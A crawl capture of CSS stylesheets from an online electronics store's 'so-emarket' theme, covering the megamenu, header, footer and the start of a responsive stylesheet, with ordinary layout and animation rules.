    .content
    .hover-menu
    .menu
    ul
    ul:before {
    display: none;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul:after {
    display: none;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu {
    font-size: 16px;
  }

  .responsive
    .vertical
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu:before {
    display: none;
  }

  .responsive .vertical .visible {
    padding: 5px 0px 5px 0px !important;
  }

  .responsive .vertical .visible > div {
    margin: 0px !important;
    border: none !important;
    padding: 0px !important;
    padding-left: 20px !important;
  }

  /* MegaMenu Submenu */

  .responsive ul.megamenu .sub-menu .content .border {
    display: none;
  }

  .responsive ul.megamenu .sub-menu .content .row {
    margin: 0px -20px;
  }

  .responsive ul.megamenu .sub-menu .content .row > div {
    margin-top: 20px;
    border-top: 1px solid #e6e6e6;
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
  }

  .responsive
    ul.megamenu
    .sub-menu
    .content
    .row:first-child
    > div:first-child {
    margin-top: 0px;
    border-top: none;
    padding-top: 0px;
  }
}

@media (max-width: 991px) {
  .responsive #megaMenuToggle {
    display: block;
  }
  .responsive ul.megamenu > li {
    display: block;
    float: none !important;
    width: auto;
    background: none;
    border-top: 1px solid #e6e6e6;
    position: relative;
    margin: 0px -1px;
  }

  .responsive ul.megamenu > li.home,
  ul.megamenu > li.search,
  .fa-angle-right,
  .caret {
    display: none;
  }

  .responsive ul.megamenu > li > a {
    color: #556270;
    text-shadow: none;
    background: none !important;
    margin: 0px 1px;
    height: auto;
  }

  .responsive ul.megamenu > li.active > a {
    background: #f6f6f6 !important;
  }

  .responsive ul.megamenu > li.click:before,
  .responsive ul.megamenu > li.hover:before {
    content: "\f067";
    font-family: FontAwesome;
    color: #51cfc6;
    font-weight: 400;
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    padding: 13px 17px 10px 50px;
  }

  .responsive ul.megamenu > li.active .close-menu {
    display: block;
    position: absolute;
    z-index: 10;
    top: 0;
    right: 1px;
    width: 85px;
    height: 100%;
    padding: 12px 0px 0px 40px;
    background: #f6f6f6;
    text-align: center;
    cursor: pointer;
  }

  .responsive ul.megamenu > li.active .close-menu:before {
    content: "\f068";
    font-family: FontAwesome;
    color: #51cfc6;
    font-weight: 400;
    font-size: 18px;
  }

  /* Submenu */

  .responsive .horizontal ul.megamenu > li > .sub-menu {
    width: 100% !important;
  }

  /* Hover Menu */

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul {
    display: block !important;
    margin: 5px 10px;
    width: auto;
    padding: 0px;
    position: static;
    left: 0;
    background: none;
    border: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul:before {
    display: none;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    .menu
    ul
    ul:after {
    display: none;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu {
    font-size: 16px;
  }

  .responsive
    .horizontal
    ul.megamenu
    li
    .sub-menu
    .content
    .hover-menu
    a.main-menu:before {
    display: none;
  }
  .responsive .horizontal .visible {
    padding: 5px 0px 5px 0px !important;
  }

  .responsive .horizontal .visible > div {
    margin: 0px !important;
    border: none !important;
    padding: 0px 0px 0px 10px !important;
  }
}

@media (min-width: 961px) {
  .megamenu-wrapper {
    display: block !important;
  }
}
@media (max-width: 991px) {
  .megamenu .label {
    display: none;
  }
  ul.megamenu > li > .sub-menu {
    position: relative;
  }
  .megamenu-wrapper {
    position: fixed;
    top: 0px;
    left: 0;
    background-color: #fff;
    bottom: 0px;
    width: 280px;
    padding: 10px;
    z-index: 999999;
    overflow-x: hidden;
    overflow-y: auto;
    visibility: hidden;
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
    -webkit-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
    max-height: 700px;
    border: 1px solid #e6e6e6;
  }

  .vertical-wrapper {
    position: fixed;
    top: 0px;
    left: 0;
    background-color: #fff;
    bottom: 0px;
    width: 280px;
    padding: 10px;
    z-index: 999999;
    overflow-x: hidden;
    overflow-y: auto;
    visibility: hidden;
    -webkit-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
    -webkit-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s;
    max-height: 700px;
    border: 1px solid #e6e6e6;
  }

  .vertical #menuHeading {
    display: none;
  }
}

.so-megamenu-active {
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

#remove-megamenu {
  padding: 10px;
  z-index: 10;
  cursor: pointer;
  display: none;
  text-align: right;
}

.so-megamenu-active #remove-megamenu {
  display: block;
}

.so-vertical-active {
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

#remove-verticalmenu {
  padding: 10px;
  z-index: 10;
  cursor: pointer;
  display: none;
  text-align: right;
}

.so-vertical-active #remove-verticalmenu {
  display: block;
}
.vertical .navbar-header {
  margin: 0px;
}
.subcategory li {
  display: inline-block;
  list-style: outside none none;
  position: relative;
  width: 100%;
}
.subcategory li a {
  float: left;
  width: 100%;
  text-align: left;
}

ul.megamenu .sub-menu .content > .row {
  padding-top: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/css/header/header10.css
body_size: 2410
content:
@charset "UTF-8";
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important;
}
/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none;
}
.lib-list-item-product2 .image-dev .list-button-dev {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
  transform: translate3d(-50%, -50%, 0);
  -moz-transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
}
.lib-list-item-product2 .image-dev .list-button-dev li {
  display: inline-block;
  float: left;
  height: 40px;
  width: 40px;
  background: #fff;
  position: relative;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #ddd;
  opacity: 0;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(40px);
  -moz-transform: translateX(40px);
  -webkit-transform: translateX(40px);
  -ms-transform: translateX(40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(-40px);
  -moz-transform: translateX(-40px);
  -webkit-transform: translateX(-40px);
  -ms-transform: translateX(-40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:first-child {
  border-left: 1px solid #ddd;
}
.lib-list-item-product2 .image-dev .list-button-dev li a,
.lib-list-item-product2 .image-dev .list-button-dev li button {
  background: none;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  line-height: 40px;
  text-align: center;
  box-shadow: none;
  border: none;
  color: #555;
  width: 40px;
  padding: 0;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover {
  background: #ffad00;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover a,
.lib-list-item-product2 .image-dev .list-button-dev li:hover button {
  color: #fff;
}
.lib-list-item-product2 .caption-dev {
  text-align: center;
  padding: 0 15px;
}
.lib-list-item-product2 .caption-dev .rating-dev {
  margin: 5px 0;
}
.lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
  font-size: 11px;
}
.lib-list-item-product2 .caption-dev .title-dev {
  color: #444;
  font-size: 13px;
}
.lib-list-item-product2 .caption-dev .price-dev .price.product-price {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-new {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-old {
  font-size: 12px;
}
.lib-list-item-product2 .caption-dev .add-cart-dev {
  background: #fff;
  border: 1px solid #ddd;
  font-size: 12px;
  text-transform: uppercase;
  color: #999;
  font-weight: bold;
  box-shadow: none;
  border-radius: 0;
  padding: 6px 20px;
  margin: 0 0 30px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block;
}
.lib-two-img .img-1 {
  opacity: 1;
  position: relative;
  transition: all 0.5s ease-in-out;
}
.lib-two-img .img-2 {
  position: absolute;
  z-index: 0;
  top: 0;
  opacity: 0;
  display: block;
  transition: all 0.5s ease-in-out;
  left: 50%;
  transform: translateX(-50%);
}

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out;
}
.lib-two-img-over .img-2 {
  opacity: 1;
  transform-style: inherit;
  transition: all 0.5s ease-in-out;
}
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
/*===============================================
 [SASS DIRECTORY ]
 [1] BLOCK HEADER
 ==============================================*/
.typeheader-10 {
  display: inline-block;
  width: 100%;
  -webkit-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.1);
  background-color: #fff;
  /*=====SEARCH ======*/
  /*BLOCK CART*/
  /*MENU MEGA*/
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a strong img {
  display: none;
}
.typeheader-10.navbar-compact .navbar-logo {
  padding: 8px 0;
}
.typeheader-10 .header-top {
  min-height: 40px;
  background-color: #000;
  padding: 0 15px;
}
.typeheader-10 .header-top .module {
  display: table-cell;
  margin-bottom: 0;
}
.typeheader-10 .header-top .dropdown-menu li {
  line-height: 22px;
}
.typeheader-10 ul.top-link {
  list-style: none;
  margin: 0;
  float: left;
}
.typeheader-10 ul.top-link > li {
  float: left;
  position: relative;
  list-style: outside none none;
  padding-right: 20px;
  margin-right: 20px;
  padding-left: 0;
  font-size: 12px;
}
.typeheader-10 ul.top-link > li i {
  padding-right: 5px;
}
.typeheader-10 ul.top-link > li.language {
  min-height: 23px;
}
.typeheader-10 ul.top-link > li .btn-group {
  display: inline;
  padding: 11px 0;
}
.typeheader-10 ul.top-link > li .btn-group .btn-link {
  padding: 0;
  border: none;
  color: #fff;
  text-transform: capitalize;
  line-height: 40px;
}
.typeheader-10 ul.top-link > li .fa-caret-down {
  font-size: 12px;
}
.typeheader-10 ul.top-link > li:after {
  background-color: rgba(255, 255, 255, 0.2);
  content: "";
  height: 15px;
  position: absolute;
  right: 0;
  top: 15px;
  width: 1px;
}
.typeheader-10 ul.top-link > li > a {
  font-size: 12px;
  color: #fff;
  line-height: 40px;
}
.typeheader-10 ul.top-link > li.account span {
  margin-left: 5px;
}
.typeheader-10 ul.top-link > li.log {
  padding-right: 0px;
  margin-right: 0px;
}
.typeheader-10 ul.top-link > li.log:after {
  display: none;
}
.typeheader-10 ul.top-link > li.account:hover ul.dropdown-link {
  top: 34px;
  z-index: 9999;
  opacity: 1;
  border-top: 1px solid rgba(200, 199, 199, 0.3);
}
.typeheader-10 ul.top-link > li.language:after {
  display: none;
}
.typeheader-10 ul.top-link > li.welcome-msg {
  line-height: 48px;
  padding-left: 0px;
  margin-left: 0px;
}
.typeheader-10 ul.top-link > li.welcome-msg:after {
  display: none;
}
.typeheader-10 ul.top-link.lang-curr .dropdown-menu {
  left: 0;
  right: auto;
}
.typeheader-10 .navbar-logo .logo {
  margin-top: 6px;
}
.typeheader-10 .header-bottom {
  float: left;
  width: 100%;
  padding: 45px 10px;
}
.typeheader-10 .bottom-right {
  padding-top: 12px;
  padding-left: 0;
}
.typeheader-10 .header-top-right .inner {
  float: right;
}
.typeheader-10 #sosearchpro .dropdown-menu {
  min-width: 200px;
}
.typeheader-10 .search-header-w {
  float: right;
  margin-top: 0px;
}
.typeheader-10 .search-header-w #sosearchpro .search .select_category {
  display: none;
}
.typeheader-10 .search-header-w #sosearchpro .search {
  padding: 0;
  width: 200px;
  border: none;
  background-color: #fff;
  border: 1px solid #7f7f7f;
  border-radius: 0;
  margin: 0;
}
.typeheader-10 .search-header-w #sosearchpro .search input {
  width: 200px;
  border: none;
  height: 38px;
  line-height: 38px;
  padding-left: 20px;
}
.typeheader-10 .search-header-w #sosearchpro .search .input-group-btn {
  position: absolute;
  right: 0;
  top: 1px;
  height: 34px;
  line-height: 34px;
  width: 36px;
}
.typeheader-10 .search-header-w #sosearchpro .search button {
  background-color: #fff;
  border-radius: 18px;
  color: #222;
  padding: 0;
  width: 36px;
  text-align: center;
  height: 34px;
  line-height: 34px;
}
.typeheader-10 .search-header-w #sosearchpro .search button i {
  margin: 0;
  font-size: 16px;
  width: 36px;
  height: 34px;
  line-height: 34px;
}
.typeheader-10 .search-header-w #sosearchpro .search button span {
  display: none;
}
.typeheader-10 .shopping_cart {
  float: right;
  margin-left: 20px;
  background-color: #0a0a0a;
  border-left: 1px solid #333;
  border-right: 1px solid #333;
  line-height: 40px;
  padding-left: 10px;
  padding-right: 20px;
}
.typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .icon-c {
  width: 34px;
  height: 34px;
  border-radius: 50%;
  font-size: 14px;
  line-height: 34px;
  text-align: center;
  float: left;
}
.typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .shopcart-inner {
  float: left;
  line-height: 32px;
}
.typeheader-10 .shopping_cart .btn-shopping-cart .shopcart .shopcart-inner p {
  display: none;
}
.typeheader-10 .megamenu-style-dev {
  float: right;
}
.typeheader-10 .megamenu-style-dev .navbar-default {
  background: transparent;
}
.typeheader-10 .megamenu-pattern .container {
  width: auto;
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li {
  margin-right: 50px;
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a {
  line-height: 100%;
  color: #000;
  font-size: 14px;
  font-weight: 700;
  padding: 15px 0;
}
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a strong {
  font-weight: 700;
}
.typeheader-10
  .container-megamenu.horizontal
  ul.megamenu
  > li.style-page
  > .sub-menu {
  right: 0 !important;
}

ul.megamenu > li > a strong {
  font-family: "Muli", sans-serif;
  font-weight: 600;
  font-size: 10px;
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li > a {
  padding: 0px;
  color: rgb(255, 255, 255);
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li {
  margin-right: 0px;
  position: relative;
  padding: 0px 18px;
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li::before {
  position: absolute;
  top: 0px;
  right: 0px;
  content: "";
  height: 100%;
  width: 2px;
  background-color: rgb(255, 255, 255);
}

.typeheader-10
  .container-megamenu.horizontal
  ul.megamenu
  > li:last-child::before {
  display: none;
}

.typeheader-10 .search-header-w #sosearchpro .search input {
  height: 30px;
  line-height: 30px;
}

.typeheader-10 .search-header-w #sosearchpro .search .input-group-btn {
  height: 30px;
  line-height: 30px;
  width: 30px;
}

.typeheader-10 .search-header-w #sosearchpro .search button i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 12px;
}

.typeheader-10 .search-header-w #sosearchpro .search button {
  width: 30px;

  height: 30px;
  line-height: 25px;
}

.typeheader-10 .search-header-w #sosearchpro .search {
  border-radius: 20px;

  overflow: hidden;
  border: 1px solid #fff;
}
.typeheader-10 ul.top-link > li > a {
  color: #1d1d1d;
  font-weight: 600;
}

.typeheader-10 .container-megamenu.horizontal ul.megamenu > li:hover > a,
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li.active > a,
.typeheader-10 .container-megamenu.horizontal ul.megamenu > li.menu_active > a {
  color: #fff !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/css/footer/footer10.css
body_size: 2084
content:
@charset "UTF-8";
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
/*====================================================*/
.lib-list-item-product2 {
  border: none; }
  .lib-list-item-product2 .image-dev .list-button-dev {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0); }
    .lib-list-item-product2 .image-dev .list-button-dev li {
      display: inline-block;
      float: left;
      height: 40px;
      width: 40px;
      background: #fff;
      position: relative;
      border-width: 0 1px 0 0;
      border-style: solid;
      border-color: #ddd;
      opacity: 0;
      transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
        transform: translateX(40px);
        -moz-transform: translateX(40px);
        -webkit-transform: translateX(40px);
        -ms-transform: translateX(40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
        transition-delay: 0.2s;
        z-index: 2; }
      .lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
        transform: translateX(-40px);
        -moz-transform: translateX(-40px);
        -webkit-transform: translateX(-40px);
        -ms-transform: translateX(-40px);
        z-index: 1;
        transition-delay: 0s; }
      .lib-list-item-product2 .image-dev .list-button-dev li:first-child {
        border-left: 1px solid #ddd; }
      .lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
        background: none;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        line-height: 40px;
        text-align: center;
        box-shadow: none;
        border: none;
        color: #555;
        width: 40px;
        padding: 0; }
      .lib-list-item-product2 .image-dev .list-button-dev li:hover {
        background: #ffad00; }
        .lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
          color: #fff; }
  .lib-list-item-product2 .caption-dev {
    text-align: center;
    padding: 0 15px; }
    .lib-list-item-product2 .caption-dev .rating-dev {
      margin: 5px 0; }
    .lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
      font-size: 11px; }
    .lib-list-item-product2 .caption-dev .title-dev {
      color: #444;
      font-size: 13px; }
    .lib-list-item-product2 .caption-dev .price-dev .price.product-price {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-new {
      font-size: 16px; }
    .lib-list-item-product2 .caption-dev .price-dev .price-old {
      font-size: 12px; }
    .lib-list-item-product2 .caption-dev .add-cart-dev {
      background: #fff;
      border: 1px solid #ddd;
      font-size: 12px;
      text-transform: uppercase;
      color: #999;
      font-weight: bold;
      box-shadow: none;
      border-radius: 0;
      padding: 6px 20px;
      margin: 0 0 30px;
      transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -webkit-transition: all 0.2s ease-in-out; }

.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
    transition-delay: 0s; }
  .lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
    transform: translateX(0);
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    display: block;
    transition: all 0.5s ease-in-out;
    left: 50%;
    transform: translateX(-50%); }

.lib-two-img-over .img-1 {
  opacity: 0;
  transform-style: inherit;
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    transform-style: inherit;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/* ================================================================================ */
.typefooter-10 {
  margin-top: 0px;
  background-color: #000;
  /* GENERAL */
  /* FOOTER BOTTOM */ }
  .typefooter-10 .footer-top {
    padding-top: 70px; }
  .typefooter-10 .module .modtitle {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 5px !important;
    font-weight: 700;
    text-transform: uppercase;
    padding-bottom: 6px; }
  .typefooter-10 .box-footer {
    margin-top: 3px; }
  .typefooter-10 .box-footer .modcontent ul li a {
    border: 0 none;
    font-size: 13px;
    padding: 0;
    padding-left: 0px;
    font-weight: 400;
    line-height: 27px;
    position: relative;
    display: inline-block;
    transition: all 0.2s ease-in-out 0s;
    color: #999; }
    .typefooter-10 .box-footer .modcontent ul li a:before {
      content: "";
      width: 0;
      height: 1px;
      position: absolute;
      top: 13px;
      left: 0;
      transition: all 0.2s ease-in-out 0s; }
    .typefooter-10 .box-footer .modcontent ul li a:hover {
      padding-left: 20px; }
      .typefooter-10 .box-footer .modcontent ul li a:hover:before {
        width: 13px; }
  .typefooter-10 .infos-footer ul {
    margin: 0;
    padding: 0; }
  .typefooter-10 .infos-footer ul li {
    padding-left: 40px;
    position: relative;
    margin-bottom: 10px;
    font-size: 13px;
    color: #999;
    line-height: 20px; }
  .typefooter-10 .infos-footer ul li i {
    position: absolute;
    top: -5px;
    left: 0;
    font-size: 0;
    background-color: #3d3d3d;
    width: 30px;
    height: 30px;
    border-radius: 3px;
    color: #fff;
    text-align: center;
    line-height: 30px; }
    .typefooter-10 .infos-footer ul li i:before {
      font-size: 14px; }
  .typefooter-10 .infos-footer ul li.phone i, .typefooter-10 .infos-footer ul li.adres i {
    top: 5px; }
    .typefooter-10 .infos-footer ul li.phone i:before, .typefooter-10 .infos-footer ul li.adres i:before {
      font-size: 16px; }
  .typefooter-10 .newsletter-footer1 .newsletter {
    background-color: transparent !important; }
  .typefooter-10 .newsletter-footer1 .newsletter .title-block {
    position: relative;
    color: #fff; }
  .typefooter-10 .newsletter-footer1 .newsletter .title-block .page-heading {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 5px !important;
    font-weight: 700;
    text-transform: uppercase;
    padding-bottom: 6px; }
  .typefooter-10 .newsletter-footer1 .newsletter .title-block .promotext {
    font-size: 13px;
    color: #999; }
  .typefooter-10 .newsletter-footer1 .newsletter .block_content {
    margin-top: 10px; }
  .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group .input-box {
    background-color: transparent;
    vertical-align: top;
    margin-bottom: 10px; }
    .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail {
      height: 38px;
      line-height: 38px;
      width: 100%;
      box-shadow: none;
      padding: 0 0 0 20px;
      border: 1px solid rgba(255, 255, 255, 0.2);
      background-color: transparent;
      border-radius: 0;
      color: #fff; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail::-moz-placeholder {
        color: #fff;
        opacity: 1; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail:-ms-input-placeholder {
        color: #fff; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail::-webkit-input-placeholder {
        color: #fff; }
      .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .form-group #txtemail:focus {
        z-index: 0; }
    .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
      border: 0 none;
      color: #fff;
      font-weight: 400;
      font-size: 12px;
      height: 38px;
      line-height: 38px;
      padding: 0 17px;
      text-transform: uppercase;
      background-color: #1a1a1a;
      width: 100%; }
    .typefooter-10 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
      color: #fff; }
  .typefooter-10 .middle-content {
    text-align: center;
    border-top: 1px dashed rgba(255, 255, 255, 0.15);
    border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
    margin: 60px 0 0 0;
    padding: 100px 0 60px 0; }
  .typefooter-10 .socials {
    margin-top: 95px; }
  .typefooter-10 .socials li {
    display: inline-block;
    margin: 0 20px; }
  .typefooter-10 .socials li a {
    color: #585858;
    font-size: 30px; }
  .typefooter-10 .socials li a span {
    display: none; }
  .typefooter-10 .footer-links li {
    display: inline-block;
    margin: 0 20px; }
  .typefooter-10 .footer-links li a {
    color: #222;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500; }
  .typefooter-10 .payment-w {
    text-align: right; }
  .typefooter-10 .payment-w img {
    opacity: 0.4; }
  .typefooter-10 .footer-bottom {
    padding: 20px 0; }


--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/css/responsive.css
body_size: 25555
content:
@charset "UTF-8";
/*******************************************
 ***          SO Framework: Sass          ***
 *******************************************/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
